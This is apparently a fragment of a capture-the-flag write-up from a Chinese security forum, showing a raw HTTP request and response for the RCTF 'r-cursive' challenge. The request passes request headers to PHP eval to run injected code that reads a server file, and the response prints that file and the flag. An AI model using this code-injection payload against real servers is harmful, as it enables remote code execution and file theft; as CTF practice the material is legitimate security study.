 GET
/39093088bf9a9d33d5dd5b973cc1232e2145ee49/index.php?cmd=eval(impl
ode(getallheaders())); HTTP/1.1
cmd: echo
ini_get('open_basedir');$myfile=fopen('/var/www/sandbox/init.php','r');echo
fread($myfile,9999);//
Host:  .r-cursive.ml
Content-Length: 4
HTTP/1.1 200 OK
Date: Sat, 19 May 2018 16:45:53 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.36
Vary: Accept-Encoding
Content-Length: 171
Content-Type: text/html; charset=UTF-8
/var/www/sandbox/:/tmp/<?php
ini_set("open_basedir", $_SERVER['DOCUMENT_ROOT']."/:/tmp/");
// flag: RCTF{apache_mod_vhost_alias_should_be_configured_correctly}
?>
先知社区